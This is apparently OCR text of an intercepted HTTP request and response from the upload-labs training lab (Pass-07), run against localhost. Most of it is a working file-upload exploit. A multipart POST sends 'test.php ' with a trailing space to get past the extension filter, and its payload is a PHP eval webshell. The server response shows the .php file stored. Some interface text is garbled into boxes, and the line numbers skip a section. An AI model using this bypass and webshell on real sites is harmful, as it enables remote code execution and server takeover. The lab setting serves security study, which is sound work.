 1 POST /upload-labs/Pass-07/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------272858602735777651253969077325
8 Content-Length: 390
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------272858602735777651253969077325
19 Content-Disposition: form-data; name="upload_file"; filename="test.php "
20 Content-Type: application/octet-stream
21
22 <?php @eval($_POST['cmd']);?>
23 -----------------------------272858602735777651253969077325
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 -----------------------------272858602735777651253969077325--
28
空格绕过
55 <h3>
□□
</h3>
56 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
61 <p>
□□□□□□□□□□ <p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202306101750375601.php " width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp; <span id="copyright_time">
</span>
&nbsp;by&nbsp; <a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
76 </div>
Request Query Pa
Request Body Par
Request Cookies
Request Headers
Response Header